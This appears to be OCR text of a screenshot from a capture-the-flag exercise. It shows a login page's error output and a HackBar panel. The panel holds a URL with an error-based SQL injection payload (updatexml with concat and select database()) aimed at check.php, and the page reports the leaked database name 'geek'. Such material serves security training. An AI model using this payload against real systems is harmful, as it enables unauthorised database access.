 Error!
TO WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~geek~'
YOUR BILLS, WATCH YOUR TV
FASHION, ACT NORMAL
Elements Console Sources Network Performance Memory Application HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://a6793937-e2cb-4283-ae58-762798b825ad.node3.buuoj.cn/check.php
?username=1'or(updatexml(1,concat(0x7e,(select(database())),0x7e),1))%23
&password=1
Enable POST
ADD HEADER